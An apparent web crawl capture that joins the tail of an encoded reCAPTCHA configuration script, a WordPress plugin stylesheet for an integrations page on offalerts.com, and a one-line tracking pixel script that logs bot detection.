bDiMKXw50HHsKOa8OoTsKOecKYw5jDkMKZw7oZw5BVw7E7STzCgjHDnsKzUsKBw54Gw7nCvVjDlsOHAGkBOsOXBsKTLnXCssOnED8dFsKjwpxcMFvDmF1Bw50yTcKcAm43w4vDmXHDosObwpE1CsKMwqXDj38yw5wPSMOnAkHCux/DgAIpewLDqcKDw5/DgWMZPm9NDMKjwp12w6l8w4vCtW0xJinCtDPDjsKNbQjDosKywqYGw5ZQwqARwoZeR8KAZHAALMOjwqnCu0snw6/[base64]/cXnCgsOuUXICFMKecl0owqMoG3/CjMKgwpcsb8ORwrQiwoPDocKQw40uw6HChwDCjMKxwpN8w5bCkMK4w4tYwpkLAMKRM8K3RCURwp/DvsOjwr7Dg2jDnjgNwozDjDcmEcKHMHoIw4AZwoRvER/[base64]/DsMO2wpfCiMOnOMO5GMKiLMO0wprCoU/DnjFcw47ClRl5Lw4twqd9YzAXwozCsBXDh8K6AsKMfsOKccKQwo7Dl8KKTMOJworCnMONTsK+w7jDv8KVAzfCkhjDnT3ClCdeTVYSw5fCtXDCvMOVwrvDrMObwqI5acKLwqVeTGsAwrcqw6lQwpzChH8Qwq/Djg8BNMORwqvChsOIR0PCjMOiDsOEXMKiKUspbW7DsMK1VsKDwrRGw4DCjEcgwrcvw4/Cu8K6SEVmMj8IwpPDhR7CpUnDr1XDmMOWBMOmw5zCsXHCjcODGUrCigFWw4JkQcKiwo3CgsOeJ8Ouw7zClsKTKVPCuEvCqAzCtFHDpiouw74mGsKjGcKkwpc4f8K6w67CvMOkw6VICV7DqMOxIGB/OMO/QcOreB/Cp1jDlcOcw7A+akbDhQ49w5UgScKwRl1zw6bCjcKSNcO0wrLDiAIEOsOsYmlFLMKadAXDrcK4QWXDksKwwotNXsKaw6/[base64]/[base64]/[base64]/CnMK8w55aw58vwrUpwrdZw4DDgmkCU8ONYMK/w4rChAlJwr9hwpktAMONwpTCrm/CgcK7QcKgTsKuwpDCj3XDtjAbw43Cq8Otw5onwo1uw7fCsMO9bxvDjmVqHGLCmB7CrCnDrBZmIUXCtsKwbjwjwo/CoWnDuMOMGcKbCXN5W8OOQMKyw7fDrnTCrcKwF8Otw7HCicK+w4laAmLCrsOtw5F2w4PDv8O1OsKpVMONwrLDu8O3wok2WsOiT8KTSMOiwogbw5hgZhphRi3CiMO+VFHDpcOjw4p4w6/DgsKtTl7Dp3FVwrLCsRweNkwdDsKmYsKRHFYfw4HDikwQw5HDhCIFesKpSlLCkcOJwognwo9WwpY0wrLDhsKGwrzCuG/CnklGw5B3V8OefGvDp8OAIsOsDVfDszsFw6/Cvz7CicObw4rDukFNNj7CpMK2w6JUdcOZwplcw5rCrjzCg0kowp9fwqYHwpDDpgBEw4Q2b8KAWQloVAXDosK4b1jCgcOvwp5QwoVrw6rCmsOTw7YpUcOYw68kXw/Dh8Kaw4QYwq8ELMOrwr9RM8KhwrXCnknCkm/CrsO3wo5cJlorw7xgWcKRQUQuwpA9AcKrwrbCgmNYMsKOdcK7dMK6GMOaKSzDlWzDi8KsScKwDUZLw699JH/DlcKmwrIYfsKzHsKHw7rDky3CpT3DtCUGJsKJOcKowqHDtWTCvg5IKD7DtBBmw7lrw7w8wrXCon/Ch8OFFTXCi8OzwqtcRsKXwqPDu27Cq8KXwrUQwpVmcsKIHMOxPsKQdMKxJ8OffhLCjkzCj8ORw6/[base64]/CuwMIw5xww41yw4XCpEV3wokDCztLwq4yTcKUw5XDlQVOw5Y4HsKAwofCnsOGw5DCoEBhE0s3TlrCh8Omc2TDhzFnbMOMFMOEwo9sw6/DlMOyW3xiQcOebsOLR8Onw7AVwrHDmsOpP8KwKcOtw5l2AAdqw5wuwpxpeGQUEEvDt8K7aFPDp8K7wpLCtkvDhcKlwpTDkQQUVhcQw4rDqsKzSWkHw7kbMiA6IxnDkykbwozCrcO/AUw/GUwOw6bCgwXCix/CgcK4w6jDugxow5xow5I3BMOBw6zDnlBJwr4YBkhCw78ULMO1BhzDoRgbw6AZwrjCvllmKzFwwpQbHsOrQkldCMK/Y8KfADJwwrLDs8KIwr1VCDbCj2bCqhXDp114TQ7CvT7Dk8KlIsOAw7IlEQ5Mw5U6FHXCvi1bIjlKP0JJCVVNwr9Kw4h2wogHIMKgLMOAd1nCpiRNLwzCm8KtwonDtMONwqknb8KvHR/CqibDsxNYwohwAsOQeikxw704w4LCqcOPwqRkKn8Cw6wee1LDq8OvV2AxSn1DaBU/[base64]/DgcOEw63CnsKgGcObwrBFw6/DvhXCqMOMwqvDsMK+wqopwohAYzdhwrksJMOKDMOmwoMVw6zCu8OYw4AoGXHCo8Otw5PCjC7CvcK8XcOzw7rDisO8w6TDucK1w7zDrgQdOW1tB8O9TSbDqjDCvHAmekAefMOcwobDkMKcW8Kew7k/K8K5GsKjw7oDwoQNfsKhw4gVwozCjGEqeVMrwr3Dt1DDscK1a1jCjsOzwrk3wonDtFzDqShiw4cZH8OIw6YDwqxlC2vCpsOyw6sHwp3CryHCgC5aIHPDkMK4Jx4kwqYewo9/MhjDqjLCucKnwr8RwqrCnXgCwrYNwopjZVvDhcKDw4Nbw5gww5cJw79Uwo9Fwr0nMSMnw57CjzvDm8K7w4bDrkMoPcKow7TDi8O3KlRKTm/CmMKYOXTDo8OoMcOAwobCvEJhAcKqw6U/DMOJwoR6Q8KDVMKoBmYuwqDDl8O6w7bCjXFwwrUHwp/[base64]/[base64]/DosKbw5bCvMK3wqDDjEHCh8O9IWDCm8KtfsKbwoN4SMKgV8Kvw4M8w7B4JwHDllfDgXMmfsKvPWjCnTDDtE4fUyprw7oZw7JZw4Ahw4fDvTbDj8Kpw6JQZMKreB/[base64]/CvMK8wp3Ci0opA8K7wplawqVtPMK8w5vCgsKLNCfCr8OHVDvCh8KuByvCs8K+wrTCiU/[base64]/Ds0F7LXvCgWHCpcOqw5Ntwqc2QMOrw4rChCHDgcOvw5xqwozDhsK8w7XCkSPDvsKOw4kbV8K0cxbCscKZw4N/MUE3w4QWfcOiwq/CplrDicOCw5vDlDjCm8O0V3TDhXbDvhHClxMoEMK1fcKXTsKwUcK/w7J1VMKQbUN4w4B0FcKBw4bDrCoEOUNQalUew43DocKvw5YudMK4NhVNaBN9fMK7fVtGdSBCFlRWwos2YMO0w6kqwrzCpsOTwr16biFOZcOUw4d6woHDkMOoWMKgQMO4w5DDl8KWIVUEwq/CuMKOB8KnasKlwqrCtcOEw4VNcHU+QMO9VglWHQcow7/CvMKsK1B5VyBrPcKiw49+w49GwoU7wpgvwrDCr0BlVsONw4JHB8O5wp3DjDRxw6vCmHPCrcKqSF/DtsOEfTA4w4xXw4xaw6hjQsKvUcO7PXnCjcOMDsK2fQ8afMKvwqRqwp9XH8K/OmYqwojDjkkvBsKqAVTDj27CvsKAw7nDjSNjZMKXOcKPIBXDrcKXMWLCncOvVnbCpcOMR2LDg8KiIhnCggjDggjCjQjDjDPDigEsw77ClMOFScKjw5R5wohFwrrCh8KWG1V/IQt3wozDk8Kcw7QZwonDvUzCghwNKFvCm8KAATvCpMKIKGbCqMOGTXvDuzjDmsOWCy/CvV7DrMKhwqlzd8OaJBV/w7VnwoXCjcKXw6JZB0YYw7zDv8KcAcOuwovDscOUw4llwq4/LR1LDArDhMKCW1DDhMO7wqrCqnjCrz/CjcKAGsK9w652wqvDuHZQMyQjw7zCoS/DtsKuw5vComEPwpE5w4VFYMOCwr7Dq8OQK8KFwpJiw5taw5oDaXRhEC/CrEnDuWLDscOhAsKNICxOw5hzM8OhUxNEw7zDhcK8QnDCh8KvF21pY8KwbMKJFWHDonkWw6xjEHTDiBgsGmzCvMKUMMOdw7rCiAE\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,459],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22clKT5jxNPqSWAGcThc6RwfJqbqt+EgSm15oq/3sTxeY\\u003d\x22,1,0,null,1,1768535730904,0,0,[103,129],null,[206],\x22RC-6bmH8_c_eIH18w\x22,null,null,null,null,null,\x220dAFcWeA4A1x_b57z9BnZ0i0S76pPrGrYbGwqKjqYMsTNGBJlyQKLHnMuqJLGkDUFlypph0c8onClTKwDVr1UFDqsHq-5KZXPfJA\x22,1768618530794]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 130
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }

--- FILE ---
content_type: application/javascript
request_url: https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt
body_size: -103
content:
console.log('K Factors (https://app.kfactors.org/): Bot detected.')